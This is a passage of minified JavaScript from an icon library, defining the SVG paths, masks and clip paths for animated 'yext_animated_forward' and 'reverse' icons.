mask="url(#'+t+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+t+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new sp({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(e){void 0===e&&(e={});var t=e.iconPrefix||"yxt";return'<defs>\n      <mask id="'+t+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+t+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 